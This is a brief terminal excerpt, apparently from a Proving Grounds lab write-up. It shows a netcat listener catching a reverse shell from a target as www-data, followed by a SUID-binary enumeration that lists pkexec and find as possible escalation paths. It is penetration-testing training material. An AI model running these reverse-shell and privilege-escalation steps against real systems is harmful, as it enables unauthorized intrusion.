 ┌──(all3n㉿kali)-[~/offsec/pg/noname]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.49.210] from (UNKNOWN) [192.168.210.15] 44026
bash: cannot set terminal process group (747): Inappropriate ioctl for device
bash: no job control in this shell
www-data@haclabs:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/find